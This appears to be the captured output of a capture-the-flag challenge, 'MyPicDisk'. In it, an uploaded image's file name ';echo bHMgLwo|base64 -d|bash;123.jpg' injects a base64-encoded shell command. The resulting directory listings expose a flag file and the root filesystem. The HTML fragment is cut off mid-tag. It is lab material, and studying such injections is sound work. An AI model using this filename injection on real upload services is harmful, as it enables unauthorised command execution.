 <!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>MyPicDisk</title>
</head>
<body>
<!-- /y0u_cant_find_1t.zip --><img src='../;echo bHMgLwo|base64 -d|bash;123.jpg'><br><a href=
</html>total 128
drwxrwxrwx 1 www-data www-data    65 Aug 14 03:18 .
drwxr-xr-x 1 root     root        18 Oct 13  2020 ..
-rw-r--r-- 1 www-data www-data 57506 Aug 14 03:18 123.jpg
-rw-r--r-- 1 www-data www-data 57506 Aug 14 03:18 ;echo bHMgLwo|base64 -d|bash;123.jpg
-rw-rw-r-- 1 root     root      3575 Jul 19 08:49 index.php
-rw-rw-r-- 1 root     root      1475 Jul 19 08:49 y0u_cant_find_1t.zip
adjaskdhnask_flag_is_here_dakjdnmsakjnfksd
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var